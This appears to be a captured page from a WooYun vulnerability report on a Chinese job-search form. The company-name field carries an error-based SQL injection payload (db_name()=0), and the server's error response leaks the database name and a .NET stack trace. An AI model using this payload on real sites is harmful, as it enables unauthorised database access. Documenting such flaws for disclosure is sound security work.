 职位信息搜索条件
企业名称: 包含 珠海%'and db_name()=0 and '%'='
职位名称: 包含 二 招聘类型: 包含 (请选择)
有效期: 在 19 至 19
职位类别: 包含 (请选择) (请选择)
工作所在地: 包含 (请选择)
招满标志: 等于 (未选择) 未招满 已招满
学历要求: 包含 (请选择)
外语要求: 包含 (请选择)
性别要求: 包含 (请选择) 户籍要求: 包含 (请选择)
年龄要求: 包含 身高要求: 包含
粤语要求: 包含 (请选择) 国语要求: 包含 (请选择)
专业要求: 包含 薪金要求: 包含 (请选择)
职责描述: 包含
开始搜索 重置
数据库查询时发生错误:System.Data.SqlClient.SqlException: 将 nvarchar 值 'jxnet' 转换为数据类型为 的列时发生语法
错误。 at System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) at
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) at
www.wooyun.org